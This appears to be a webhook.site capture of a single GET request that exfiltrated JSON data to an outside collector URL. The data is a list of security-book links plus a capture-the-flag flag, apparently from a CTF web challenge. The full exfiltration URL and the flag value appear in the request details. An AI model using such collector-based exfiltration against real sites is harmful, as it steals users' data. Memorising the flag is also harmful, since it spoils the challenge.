 https://webhook.site/#!/view/d8c1e048-8c06-4b0b-89f3-82d022a91226/2eb4bde6-1a83-4692-b768-74ca2fc4df2c/1
3
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query ?
GET #04020 45.112.144.145
04/17/2024 11:58:08 PM
Request Details Permalink Raw content Copy as
GET
https://webhook.site/d8c1e048-8c06-4b0b-89f3-82d022a91226/?q={%22status%22:%22o
k%22,%22book%22:{%22title%22:%22https://guardianbookshop.com/darkmarket-978009
9546559,https://guardianbookshop.com/digital-fortress-9780552159739,https://rowman.co
m/ISBN/9781538133507/Manipulated-Inside-the-Cyberwar-to-Hijack-Elections-and-Distort-
the-Truth,https://www.wired.com/2014/11/countdown-to-zero-day-stuxnet/,https://www.jeffe
rydeaver.com/novel/the-blue-nowhere/,https://www.mitnicksecurity.com/the-art-of-deceptio
n,https://guardianbookshop.com/people-like-her-9781529039405,https://www.amazon.co
m/Cyber-Wars-Hacks-Shocked-Business/dp/0749482001,https://www.amazon.com/Practic
al-Malware-Analysis-Hands-Dissecting/dp/1593272901,https://www.amazon.com/Cuckoos-
Egg-Tracking-Computer-Espionage/dp/1416507787,https://example.com?flag=nite{4145_j
50np_th3_4g3_01d_cur53_t82q2z0},https://www.amazon.com/Threat-Modeling-Designing-
Adam-Shostack/dp/1118809998,https://www.amazon.com/Cult-Dead-Cow-Original-Superg
roup/dp/1541762363%22}}
Host 45.112.144.145 Whois Shodan Netify Censys
Date 04/17/2024 11:58:08 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 04020725-cdf4-48f5-a2e3-9e6026b1913d
Query strings
q {"status":"ok","book":{"title":"https://guardianbookshop.com/darkma...
Files
No content
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode navigate
sec-fetch-dest document
upgrade-insecure-
requests 1
sec-gpc 1
dnt 1
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im...
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 ...
host webhook.site
content-length
content-type
Form values
(empty)